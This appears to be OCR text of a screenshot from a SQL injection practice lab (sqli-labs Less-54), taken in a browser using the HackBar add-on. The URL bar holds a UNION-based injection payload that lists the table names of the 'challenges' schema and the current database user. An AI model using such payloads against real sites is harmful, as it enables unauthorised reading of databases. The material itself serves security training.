 Reset the Challenge!
Welcome Dhakkan
You have made : 1 of 10 attempts
Your Login name:vylco793d1
Your Password:root@localhost
Inspector Console Debugger { } Style Editor Performance Memory Network Storage Accessibility HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://10.60.17.35:8082/Less-54/index.php?id=-1'+union+select+1,
(select+group_concat(table_name)from+information_schema.TABLES+WHERE+TABLE_schema='challenges'),user()%23
Post data Referrer User Agent Cookies